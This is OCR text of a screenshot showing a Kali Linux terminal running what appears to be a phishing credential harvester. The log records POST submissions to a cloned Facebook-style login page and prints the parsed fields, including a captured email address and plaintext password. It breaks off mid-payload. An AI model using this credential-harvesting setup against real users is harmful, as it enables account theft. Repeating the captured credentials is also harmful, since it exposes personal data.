 1 2 3 4 12:11
root@kali: /home/anderson
File Actions Edit View Help
192.168.0.59 - - [09/Jan/2023 12:11:17] "POST /ajax/bz?__a=1&__ccg=EXCELLENT&__comet_req=0&__dyn=7xe6E5aQ1PyUbFuC1swgE98nwg
U29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W0iW0lK3qaw4kwbS1Lw4Cw&__hs=19366.BP%3ADEFAULT.2.0.0.0
.0&__hsi=7186670374892048066&__req=3&__rev=1006797379&__s=ijhdvi%3Ac5f2as%3A0rz7du&__spin_b=trunk&__spin_r=1006797379&__spi
n_t=1673277089&__user=0&dpr=1&jazoest=2933&lsd=AVq3rUiBce0 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2933
PARAM: lsd=AVq3rUiBce0
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=180
PARAM: lgndim=eyJ3IjoxMzY2LCJoIjo3NjgsImF3IjoxMzY2LCJhaCI6NzI4LCJjIjoyNH0=
PARAM: lgnrnd=071129_g8LB
PARAM: lgnjs=1673277099
POSSIBLE USERNAME FIELD FOUND: email=anderson@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=anderson147
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=AAAAAJSSJJ/bJASAAAAAJAAAAAAAAAAASAAAAAAAA//ffAGAAAMAAD
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.59 - - [09/Jan/2023 12:11:26] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryp89Jfb4A1UoE3633
Content-Disposition: form-data; name="ts"
1673277117783
------WebKitFormBoundaryp89Jfb4A1UoE3633
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":"gxHwaVtbImZhbGNvOmJkX3BkY19zaWduYWxzIix7ImUiOiJ7XCJhc2lkXCI6XCI5OTJlNDg0Yy05MzUwLTQzYWIt